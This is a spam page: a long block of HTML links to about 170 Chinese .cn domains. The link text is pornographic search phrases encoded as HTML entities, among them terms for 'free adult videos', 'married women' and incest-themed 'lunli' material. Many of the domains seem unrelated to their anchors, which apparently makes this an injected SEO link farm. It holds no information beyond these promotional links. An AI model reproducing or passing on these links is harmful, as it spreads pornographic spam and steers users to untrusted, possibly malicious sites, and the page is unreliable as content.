<a href="http://zgtycp.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://warloong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geziw.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://thg033.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://appbooks.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://qinghepx.cn" target="_blank">&#x65E5;&#x97E9;a&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hk5u.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://xglhospital.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao820.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://yidapin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://chgou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://green-shop.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://angzui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://58lpw.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://jidemai.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2001010.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hljzcgg.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2026;&#x2026;&#x6BDB;&#x7247;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisec.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://houbigg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://592letao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u2539.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://2123315.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://kala.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://k185.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://zzulixjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xx4x.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiyv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://svbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ebdir.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://52shopping.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://zhenga.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://funbar.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://choufucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qlemon.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://paved.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://ecwinner.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59gm.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hego88.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://bzj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://33sy.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://gnilin.com.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://aogerui.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://lrey.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://ddomain.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://boouoo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://colgar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://s749.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mades.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhwdz.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://edevluvn.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://soyuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://peituo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://cchvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moreader.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://trjoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://78uuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://qiegun.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://jielaichen.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://owth.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://z703.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://job100.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://convi.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://diremo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://studypath.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://vooter.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tbir.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nangtou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caifu188.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://powerpm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://msg8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://keaiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zounen.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://rich888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://xxysh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://geekcome.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://mastech.net.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://rezheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://fangchanshui.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://guncui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://toubin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://kuilian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nanru.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cwu88.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t172.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://kokuto.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://yichangjj.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
